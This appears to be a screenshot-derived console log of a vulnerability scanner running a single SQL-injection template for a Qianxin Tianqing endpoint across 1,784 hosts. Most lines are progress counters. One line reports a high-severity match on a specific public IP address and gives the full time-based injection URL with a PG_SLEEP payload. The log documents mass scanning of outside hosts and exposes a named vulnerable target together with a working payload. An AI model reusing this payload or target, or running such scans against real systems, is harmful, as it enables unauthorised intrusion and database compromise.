 C:\Windows\System32\cmd.exe
[0:00:15] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 12 | Requests: 17/1784 (0%)
[0:00:20] | Templates: 1 | Hosts: 1784 | RPS: 0 | Matched: 0 | Errors: 14 | Requests: 20/1784 (1%)
[0:00:25] | Templates: 1 | Hosts: 1784 | RPS: 0 | Matched: 0 | Errors: 14 | Requests: 20/1784 (1%)
[0:00:30] | Templates: 1 | Hosts: 1784 | RPS: 0 | Matched: 0 | Errors: 14 | Requests: 20/1784 (1%)
[0:00:35] | Templates: 1 | Hosts: 1784 | RPS: 0 | Matched: 0 | Errors: 18 | Requests: 24/1784 (1%)
[0:00:40] | Templates: 1 | Hosts: 1784 | RPS: 0 | Matched: 0 | Errors: 18 | Requests: 24/1784 (1%)
[0:00:45] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 36 | Requests: 51/1784 (2%)
[0:00:50] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 38 | Requests: 58/1784 (3%)
[0:00:55] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 47 | Requests: 68/1784 (3%)
[0:01:00] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 48 | Requests: 69/1784 (3%)
[0:01:05] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 53 | Requests: 78/1784 (4%)
[0:01:10] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 53 | Requests: 78/1784 (4%)
[0:01:15] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 56 | Requests: 82/1784 (4%)
[0:01:20] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 56 | Requests: 82/1784 (4%)
[0:01:25] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 64 | Requests: 91/1784 (5%)
[0:01:30] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 65 | Requests: 92/1784 (5%)
[0:01:35] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 72 | Requests: 104/1784 (5%)
[0:01:40] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 74 | Requests: 108/1784 (6%)
[0:01:45] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 78 | Requests: 113/1784 (6%)
[0:01:50] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 0 | Errors: 79 | Requests: 114/1784 (6%)
[qianxin-tianqing-rptsvcsyncpoint-sqli:mysql] [http] [high] http://114.113.151.164:28080/api/dp/rptsvcsyncpoint?ccid=1%2
7;SELECT%20PG_SLEEP(3)--
[0:01:55] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 1 | Errors: 84 | Requests: 120/1784 (6%)
[0:02:00] | Templates: 1 | Hosts: 1784 | RPS: 0 | Matched: 1 | Errors: 84 | Requests: 120/1784 (6%)
[0:02:05] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 1 | Errors: 92 | Requests: 128/1784 (7%)
[0:02:10] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 1 | Errors: 95 | Requests: 131/1784 (7%)
[0:02:15] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 1 | Errors: 102 | Requests: 138/1784 (7%)
[0:02:20] | Templates: 1 | Hosts: 1784 | RPS: 0 | Matched: 1 | Errors: 104 | Requests: 140/1784 (7%)
[0:02:25] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 1 | Errors: 113 | Requests: 149/1784 (8%)
[0:02:30] | Templates: 1 | Hosts: 1784 | RPS: 1 | Matched: 1 | Errors: 117 | Requests: 154/1784 (8%)